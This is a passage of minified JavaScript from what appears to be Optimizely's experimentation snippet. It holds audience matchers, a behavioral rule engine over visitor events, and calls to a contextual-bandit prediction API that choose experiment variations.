i=e(882);t.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},7236:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(4247))}},4247:function(t,n,e){var i=e(3062),r=e(3509),o=e(882),a=e(7478),u=e(8769);t.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(t,n){var e=t.getProjectId(),s=i.filter(i.map(n.getCustomBehavioralAttributes(e),(function(t){try{return{id:t.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(t.rule_json))}}catch(n){return}}))),c=o.getEvents();return r.evaluate(s,c)}]}},679:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(2419)),t.registerAudienceMatcher("first_session",e(7910))}},7910:function(t){t.exports={fieldsNeeded:["first_session"],match:function(t){return!!t.first_session}}},2419:function(t,n,e){var i=e(4272),r=e(882),o=e(8673).getFieldValue,a=e(1539).CURRENT_SESSION_INDEX;t.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var t=r.getEvents();if(t&&t.length>0){var n=t[0];return o(n,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},3509:function(t,n,e){var i=e(8906),r={FIELDS:e(4272).FIELDS},o=e(8769),a=e(7928);n.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},n.evaluate=function(t,e){var u={};if(0===e.length){for(var s=0;s<t.length;s++)u[t[s].id]=t[s].defaultValue;return u}var c=function(t){if(0===t.length)return[];for(var n=t.length-1,e=r.FIELDS.SESSION_ID,i=t[n][e];n>0&&i===t[n-1][e];)n--;return t.slice(n)}(e),f=function(t,n){if(0===t.length||n<=0)return[];var e=+new Date-n*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var i=t.length;i>0&&e<=t[i-1][r.FIELDS.TIME];)i--;return t.slice(i)}(e,60);for(s=0;s<t.length;s++){var l=t[s],d=e;l.granularity===n.GRANULARITY.CURRENT_SESSION?d=c:l.granularity===n.GRANULARITY.LAST_60_DAYS&&(d=f);try{var h=d;l.rule&&(h=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===h.length?u[l.id]=h[0][0]||l.defaultValue:i.debug("Behavior / Rule for",l.id,"returned",h.length,"results, expected 1")}catch(v){i.error("Behavior / Rule for",l.id,"failed with",v.message||"")}}return u}},882:function(t,n,e){var i=e(3062),r=e(4440),o=e(8223).get("stores/visitor_events");n.getEvents=function(){var t=r.getEvents(),n=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([t,n,e]);return a.slice(a.length-1e3)}},8769:function(t,n,e){var i=n,r=e(3062),o={FIELDS:e(4272).FIELDS,FIELDS_V0_2:e(4272).FIELDS_V0_2},a=e(7478),u=e(8906),s=e(7928);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(t,n){return r.isString(n)&&(n=[n]),n=n||s.DEFAULT_FIELD,[s.generateAlias(t,n)]},i.groupField=function(t){return r.isString(t)&&(t=[t]),[(t=t||s.DEFAULT_FIELD).join(".")]};var c={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(t){return t=(t||"").toString().trim(),c[t]||t}function l(t,n,e){var a={where:n};if(t.count&&(a.limit=t.count),t.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(t.name,e),s=i.aggregate("count"),c=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[s],orderBy:[{field:c,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(t,n,e){return t=f(t),r.isString(n)&&(n=[n]),"exists"===t?{op:t,args:[{field:n}]}:{op:t,args:[{field:n},{value:e}]}},i.relativeTimeComparison=function(t,n){return{op:f(t),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:n*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(t){return r.isArray(t)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[t[0]||+new Date(0),t[1]||+new Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",t),null)},i.groupBy=function(t){for(var n=[],e=0;e<t.length;e++)n[e]={field:t[e]};return n},i.aggregate=function(t,n){return r.isString(n)&&(n=[n]),{op:t,args:[{field:n=n||s.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(t,n){n=n||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(t)?(e=[t],n!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),t)||(e=[o.FIELDS.OPTIONS,t])):e=t,e},i.buildFromSpecV0_1=function(t){if(!(t.action||t.filters&&0!==t.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(t));var n=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],s=[];if(t.action&&(s.push(i.fieldComparison("eq",o.FIELDS.NAME,t.action.value)),t.action.type&&s.push(i.fieldComparison("eq",o.FIELDS.TYPE,t.action.type))),t.time)if("last_days"===t.time.type)s.push(i.relativeTimeComparison("lte",t.time.days));else if("range"===t.time.type){var c=i.rangeTimeComparison([t.time.start,t.time.stop]);c&&s.push(c)}else u.error("Rule builder",'Audience spec has bad "time" type',t.time.type);if(n={op:"and",args:s},t.count&&e.push({where:i.fieldComparison(t.count.comparator,"0",t.count.value),from:{select:[{field:i.aggregateField("count")}],where:n,aggregate:[i.aggregate("count")]}}),t.filters&&r.each(t.filters,(function(r){var a,u,c=i.getFieldKeyPathForSource(r.name,t.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=c,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:n,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else s.push(i.fieldComparison(r.comparator,c,r.value))})),t.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(t));return[l(t.pick,n,t.source)]}return e.length>0?e:[{where:n}]},i.buildFromSpecV0_2=function(t){!function(t){var n=[];if(r.isUndefined(t))throw new Error("rule is undefined");if(!r.isObject(t))throw new Error("rule is not an Object");"0.2"!==t.version&&n.push('version: not "0.2"'),t.filter&&(r.isArray(t.filter)?r.each(t.filter,(function(t,e){var r=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.FILTER);r&&n.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(t.comparator,t.value);o&&n.push("filter["+e+"]: "+o)})):n.push("filter: not an array"));var e=[],o=[];t.sort&&(t.reduce&&t.reduce.aggregator&&"nth"!==t.reduce.aggregator&&n.push("sort: superfluous because we can apply aggregator "+a.stringify(t.reduce.aggregator)+" to unsorted items"),r.isArray(t.sort)?r.each(t.sort,(function(t,u){var s=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.SORT);s&&n.push("sort["+u+"]: "+s),t.field&&"frequency"===t.field[0]?e.push(t):o.push(t);var c=function(t){var n="direction "+(a.stringify(t)||String(t));if(!r.includes(["ascending","descending"],t))return n+' is not "ascending" or "descending"'}(t.direction);c&&n.push("sort["+u+"]: "+c)})):n.push("sort: not an array"),e.length&&o.length&&n.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!t.pick&&n.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(t.pick){t.reduce&&"count"===t.reduce.aggregator&&n.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(t.pick.field);u&&n.push("pick: "+u)}if(t.reduce){var s=t.reduce.aggregator,c="aggregator "+(a.stringify(s)||String(s)),f=t.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],s)||n.push("reduce: "+c+" is unknown"),r.includes(["sum","avg","max","min"],s)&&(t.pick||n.push("reduce: "+c+" is impossible to use because no values have been picked")),"nth"===s?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&n.push("reduce: "+l+" is not a non-negative integer (mandated by "+c+")"),t.sort||n.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||n.push("reduce: "+l+" is defined (not mandated by "+c+")")}if(n.length)throw new Error(n.join("\n"))}(t);var n={where:{op:"and",args:r.map(t.filter||[],(function(t){return"age"===t.field[0]?i.relativeTimeComparison(t.comparator||"eq",t.value/i.MILLIS_IN_A_DAY):i.fieldComparison(t.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(t.field),t.value)}))}};if(t.reduce&&"count"===t.reduce.aggregator)return r.extend(n,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var e=[],o=[];if(t.sort&&(r.each(t.sort,(function(t){r.includes(["ascending","descending"],t.direction)&&(r.includes(["time","age"],t.field[0])&&o.push(t),"frequency"===t.field[0]&&e.push(t))})),o.length&&!e.length&&(n.orderBy=r.filter(r.map(o,(function(t){return"time"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"ASC":"DESC"}:"age"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"DESC":"ASC"}:void 0}))))),t.pick&&t.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(t.pick.field);if(t.reduce&&r.includes(["avg","max","min","sum"],t.reduce.aggregator))return r.extend(n,{aggregate:[{op:t.reduce.aggregator,args:[{field:u}]}],select:[{field:[s.generateAlias(t.reduce.aggregator,u)]}]});n=e.length?r.extend(n,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(n,{select:[{field:u}]})}if(t.reduce&&"nth"===t.reduce.aggregator){var c=t.reduce.n;if(r.isNumber(c)&&c>=0&&Number(c)===Math.floor(Number(c)))return r.extend(n,{offset:c,limit:1})}return n},i.convertFieldKeyPathFromSpecV0_2=function(t){return"tags"===t[0]&&"revenue"===t[1]?["r"]:[o.FIELDS_V0_2[t[0]]].concat(t.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(t,n){var e="field "+(a.stringify(t)||String(t));if(!r.isArray(t)||!r.every(t,r.isString))return e+" is not an array of strings";if("tags"===t[0]&&t.length>2||"tags"!==t[0]&&t.length>1)return e+" includes too many strings";if("tags"===t[0]&&t.length<2)return e+" does not specify an exact tag";if(t.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),s=["age","frequency"];return n===i.FieldPurpose.FILTER&&(u.push("age"),s=["frequency"]),n===i.FieldPurpose.SORT&&(u=["time","age","frequency"],s=["name","type","category","tags"]),r.includes(s,t[0])?e+" is not supported here":r.includes(u,t[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(t,n){var e="comparator "+(a.stringify(t)||String(t)),i="value "+(a.stringify(n)||String(n));if(!r.isString(t)&&!r.isUndefined(t))return e+" is not a string";switch(t){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(n))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(n))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(n)&&2===n.length&&r.isNumber(n[0])&&r.isNumber(n[1])&&n[0]<=n[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(n)||r.isArray(n)&&2===n.length&&r.isString(n[0])&&r.isString(n[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(n))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},7928:function(t,n,e){var i=e(3062),r=e(7798),o=e(8906),a=i.bind(o.log,o),u=e(1484),s=e(8673).getFieldValue,c=e(7478),f=function(t,n,e){if(t.getValueOrDefault)return t.getValueOrDefault(n,e);if(!i.isArray(n))return e;var r=s(t,n);return void 0===r&&(r=e),r},l=function(t){return"string"==typeof t?t.trim().toLowerCase():t};n.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},n.DEFAULT_FIELD=["*"],n.booleanOperators={eq:function(t){var n=i.map(t,l);return n[0]==n[1]},is:function(t){return t[0]===t[1]},gt:function(t){return t[0]>t[1]},lt:function(t){return t[0]<t[1]},gte:function(t){return t[0]>=t[1]},lte:function(t){return t[0]<=t[1]},"in":function(t){var n=i.map(t[1]||[],l);return i.includes(n,l(t[0]))},between:function(t){return t[1][0]<=t[0]&&t[0]<=t[1][1]},contains:function(t){var n=i.map(t,(function(t){return"string"==typeof t?t.toLowerCase():t}));return-1!==(n[0]||"").indexOf(n[1])},regex:function(t){try{var n,e;return i.isString(t[1])?(n=t[1],e="i"):(n=t[1][0]||"",e=t[1][1]||""),new RegExp(n,e).test(t[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[n,e].join("/"))),!1}},exists:function(t){return void 0!==t[0]},and:function(t){return i.every(t,(function(t){return t}))},or:function(t){return i.some(t,(function(t){return t}))},not:function(t){return!t[0]}},n.arithmeticOperators={"+":function(t){return(t[0]||0)+(t[1]||0)},"-":function(t){return(t[0]||0)-(t[1]||0)},"/":function(t){return(t[0]||0)/(t[1]||1)},"%":function(t){return(t[0]||0)%(t[1]||1)}},n.aggregateOperators={sum:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(t,e){if(0===e.length)return 0;for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(t,n){return n.length}};var d={now:function(){return u.now()}},h=function(t,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return f(t,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in n.booleanOperators?n.booleanOperators[r]:r in n.arithmeticOperators?n.arithmeticOperators[r]:null;if(a){var u=i.partial(h,t),s=e.args||[];return a(i.map(s,(function(t){return u(t)})),t)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+c.stringify(e))};n.generateAlias=function(t,n){return"_"+t+"_"+n.join(".")};n.rewrite=function(t){var e=[],r={};function a(t,u){if(i.isArray(t)&&("and"!==t[0]&&"or"!==t[0]&&"not"!==t[0]&&o.error("Rules","Unexpected operation "+t[0]+". Continuing optimistically."),t={op:t[0],args:t.slice(1)}),t.hasOwnProperty("field")||t.hasOwnProperty("value")||t.hasOwnProperty("eval"))return t;if(u&&t.op in n.aggregateOperators){var s=(t.args&&t.args[0]||{}).field||n.DEFAULT_FIELD,c=n.generateAlias(t.op,s);return c in r||(e.push({op:t.op,args:t.args}),r[c]=!0),{field:[c]}}for(var f=[],l=t.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:t.op,args:f}}var u={};t.hasOwnProperty(n.clause.WHERE)&&(u[n.clause.WHERE]=a(t[n.clause.WHERE],!1)),t.hasOwnProperty(n.clause.HAVING)&&(u[n.clause.HAVING]=a(t[n.clause.HAVING],!0)),(t.hasOwnProperty(n.clause.AGGREGATE)||e.length>0)&&(u[n.clause.AGGREGATE]=(t[n.clause.AGGREGATE]||[]).concat(e));for(var s=[n.clause.GROUP_BY,n.clause.ORDER_BY,n.clause.SELECT,n.clause.OFFSET,n.clause.LIMIT],c=0;c<s.length;c++)t.hasOwnProperty(s[c])&&(u[s[c]]=t[s[c]]);return t.hasOwnProperty(n.clause.FROM)&&(u[n.clause.FROM]=n.rewrite(t[n.clause.FROM])),u};var v=function(t,e){e=e||0;var r=[];if(t.hasOwnProperty(n.clause.WHERE)?t[n.clause.WHERE].op?t[n.clause.WHERE].op in n.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!t.hasOwnProperty(n.clause.HAVING)||(t[n.clause.HAVING].op?t[n.clause.HAVING].op in n.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause operator")),t.hasOwnProperty(n.clause.GROUP_BY)&&!t.hasOwnProperty(n.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),t.hasOwnProperty(n.clause.SELECT)){var o=t[n.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in n.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(t.hasOwnProperty(n.clause.OFFSET)){var u=t[n.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(t.hasOwnProperty(n.clause.LIMIT)){var s=t[n.clause.LIMIT];(!i.isNumber(s)||Number(s)<0||Number(s)!==Math.floor(Number(s)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(t){return"Sub-rule "+e+": "+t}))),t.hasOwnProperty(n.clause.FROM)&&(r=r.concat(v(t[n.clause.FROM],e+1))),r},p=function(t,e){var r,u,s,l=e;if(t.hasOwnProperty(n.clause.FROM)&&(o.debug("Evaluating FROM clause:",t[n.clause.FROM]),l=p(t[n.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",t[n.clause.WHERE]),l=i.filter(l,(function(e){return h(e,t[n.clause.WHERE])})),o.debug("Results after WHERE:",l),t.hasOwnProperty(n.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",t[n.clause.AGGREGATE]);var d=function(t,n){var e={};if(void 0===t||!i.isArray(t)||0===t.length)return e["*"]={fieldValues:{},events:n},e;for(var r=i.map(t,(function(t){return t.field})),o=0;o<n.length;o++){for(var a=n[o],u=[],s={},l=0;l<r.length;l++){var d=r[l],h=f(a,d),v=d.join(".");s[v]=h,u.push(encodeURIComponent(v)+"="+encodeURIComponent(c.stringify(h)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:s,events:[]}),e[p].events.push(a)}return e}(t[n.clause.GROUP_BY],l);l=function(t,n){var e=[];return i.each(t,(function(t,r){var o=i.extend({},t.fieldValues),a=n[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=t[n.clause.AGGREGATE],u=d,s={},i.each(u,(function(t,e){s[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in n.aggregateOperators){var c=(a.args&&a.args[0]||{}).field||n.DEFAULT_FIELD,f=n.generateAlias(u,c),l=n.aggregateOperators[u]([c],t.events);s[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),s)),o.debug("Results after AGGREGATE:",l)}t.hasOwnProperty(n.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",t[n.clause.HAVING]),l=i.filter(l,(function(e){return h(e,t[n.clause.HAVING])})),o.debug("Results after HAVING:",l)),t.hasOwnProperty(n.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",t[n.clause.ORDER_BY]),l=function(t,n){return i.isArray(t)?0===t.length?n:n.sort((function(n,e){for(var i=0;i<t.length;i++){var r=t[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(n,a,0),s=f(e,a,0);if(u<s)return-o;if(u>s)return o}return 0})):(a("Rules","groupBy rule must be an array"),n)}(t[n.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var v,g=0;return t.hasOwnProperty(n.clause.OFFSET)&&(o.debug("Evaluating OFFSET clause:",t[n.clause.OFFSET]),g=Number(t[n.clause.OFFSET])),t.hasOwnProperty(n.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",t[n.clause.LIMIT]),v=g+Number(t[n.clause.LIMIT])),(g>0||!i.isUndefined(v))&&(l=l.slice(g,v),o.debug("Results after OFFSET/LIMIT:",l)),t.hasOwnProperty(n.clause.SELECT)&&(o.debug("Evaluating SELECT clause:",t[n.clause.SELECT]),l=function(t,n){return i.map(n,(function(n){return i.map(t,(function(t){return h(n,t)}))}))}(t[n.clause.SELECT],l),o.debug("Results after SELECT:",l)),l};n.execute=function(t,e){t=n.rewrite(t),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",t,c.stringify(t)),o.debug("Events:",e);var i=v(t);if(i.length>0)throw new Error("Rule "+c.stringify(t)+" has violations: "+i.join("\n"));var a=p(t,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},n.isSatisfied=function(t,e){try{return n.execute(t,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+c.stringify(t)),!1}}},6730:function(t,n,e){t.exports=function(t){t.registerDependency("sources/browser_id",e(1135)),t.registerVisitorProfileProvider(e(9619)),t.registerVisitorProfileProvider(e(5552)),t.registerAudienceMatcher("browser_version",e(7536))}},7536:function(t,n,e){var i=e(2902).G;t.exports={fieldsNeeded:["browserVersion","browserId"],match:function(t,n){var e=n.value,r=t.browserId,o=t.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},9619:function(t){t.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(t){return t.getId()}]}},5552:function(t){t.exports={provides:"browserVersion",getter:["sources/browser_id",function(t){return t.getVersion()}]}},1135:function(t,n,e){var i=e(2212);n.getId=function(){return i.get().browser.id},n.getVersion=function(){return i.get().browser.version}},821:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(6656)),t.registerAudienceMatcher("campaign",e(1679))}},1679:function(t,n,e){var i=e(1891);t.exports={fieldsNeeded:["campaign"],match:function(t,n){return i.hasMatch(n.value,n.match,t.campaign)}}},6656:function(t,n,e){var i=e(7208);t.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},3129:function(t,n,e){var i=e(3062),r=e(7478),o=e(9114),a=e(8906),u=e(5295),s=e(1682);n.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},n.getCmabPredictionUrlForExperiment=function(t){return t?n.getCmabPredictionUrl()+"/"+t:""},n.createPayload=function(t,n){var e=i.map(t.variations,"id"),r=s.getVisitorCmabAttributesForExperiment(t),o=s.getDcpCustomerIds(),a=s.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:t.id,cmabUUID:n,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},n.parseApiResponse=function(t){var n=null;try{n=r.parse(t)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return n&&n.predictions&&0!==n.predictions.length?n.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",n),null)},n.validateVariationId=function(t,n){return t&&i.find(n.variations,{id:t})?(a.debug("CMAB API / Variation ID:",t,"from API response found in experiment:",n.id),t):(a.debug("CMAB API / Variation ID:",t,"from API response not found in experiment:",n.id),null)},n.handleCmabApiResponse=function(t,e){if(200!==t.status)return a.error("CMAB API / API call failed with status:",t.status,t.statusText),null;a.debug("CMAB API / API call successful:",t.responseText);var i=n.parseApiResponse(t.responseText);return n.validateVariationId(i,e)},n.makeSyncApiCallWithXHR=function(t,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var i=n.createPayload(t,e),o=n.getCmabPredictionUrlForExperiment(t.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),n.handleCmabApiResponse(u,t)}catch(s){return a.error("CMAB API / SYNC / API call encountered an error:",s),null}},n.makeAsyncApiCall=function(t,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=n.createPayload(t,e),r=n.getCmabPredictionUrlForExperiment(t.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},8185:function(t,n,e){var i=e(8906),r=e(1682),o=e(3129),a=e(4725);n.isCmabEnabled=function(){return!0},n.isExperimentSyncApiEnabled=function(t){return!0},n.defaultToSnippetBucketing=function(t,n,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",n,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,n,e)},n.processCmabExperiment=function(t,e){if(!n.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",t.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",t.id),r.activateTimeoutForNonBucketedCmabExperiments(t),!r.isCmabExperiment(t))return e;var u=r.getCmabVariationDataFromVisitorStore(t);if(!r.isCmabTimeout(t,u))return u.variationId;a.startCmabApiCallPerformanceTimer(t.id);var s=null,c=r.generateCmabUUID();if(n.isExperimentSyncApiEnabled(t))try{return(s=o.makeSyncApiCallWithXHR(t,c))?(r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null}return o.makeAsyncApiCall(t,c).then((function(u){return(s=o.handleCmabApiResponse(u,t))?(i.debug("CMAB API / ASYNC / Variation:",s,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null})),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e},n.getCmabUUIDAndUpdateSessionTimeout=function(t,n){var e=r.getCmabUUIDFromVisitorStore(t,n);return r.updateCmabTimeoutInVisitorStore(t,n),e}},4725:function(t,n,e){e(3624),e(8906);n.startCmabApiCallPerformanceTimer=function(t){0},n.endCmabApiCallPerformanceTimer=function(t){0}},1682:function(t,n,e){var i=e(3062),r=e(6696),o=e(7478),a=e(8223),u=e(1879),s=e(5295),c=e(8906),f=e(7798),l=e(340),d=a.get("stores/visitor"),h=a.get("stores/plugins"),v=a.get("stores/global"),p=a.get("stores/layer");n.generateCmabUUID=function(){return u.generate()},n.getCmabLayerIdFromExperiment=function(t){return t.experimentMetadata&&t.experimentMetadata.layerId||t.id},n.isCmabExperiment=function(t){var n=t.experimentMetadata&&t.experimentMetadata.allocationPolicy;return n?n===f.AllocationPolicyEnum.CMAB:(c.debug("No allocation policy found in metadata for experiment:",t.id),!1)},n.isVisitorInHoldback=function(t){if(v.isGlobalHoldback())return c.debug("CMAB / Visitor is in global holdback, no timeout"),!0;var e=n.getCmabLayerIdFromExperiment(t),i=p.getLayerState(e);return!!(i&&i.decision&&i.decision.isLayerHoldback)&&(c.debug("CMAB / Visitor is in layer holdback, no timeout"),!0)},n.isCmabTimeout=function(t,e){if(!n.isCmabVariationStorageDataValid(e))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;if(n.isVisitorInHoldback(t))return!1;var r=e.variationId;return i.find(t.variations,{id:r})?n.hasSessionOrAbsoluteTimeoutOccurred(e)?(c.debug("CMAB / Timeout Session or absolute timeout occurred:",e.cmabUUID),!0):(c.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(c.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",t.id),!0)},n.hasSessionOrAbsoluteTimeoutOccurred=function(t){if(!n.isCmabVariationStorageDataValid(t))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime();new Date(t.stSessionTimeout).getTime();return e-new Date(t.stAbsoluteTimeout).getTime()>864e5},n.isCmabVariationStorageDataValid=function(t){if(!t)return!1;for(var n=["variationId","visitorId","cmabUUID","stSessionTimeout","stAbsoluteTimeout","userAttributeHash"],e=0;e<n.length;e++){var i=n[e];if(!t[i])return c.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},n.activateTimeoutForNonBucketedCmabExperiments=function(t){var e=n.getCmabLayerIdFromExperiment(t),r=t.id;c.debug("CMAB / Visitor is bucketed into experiment id:",r+" from 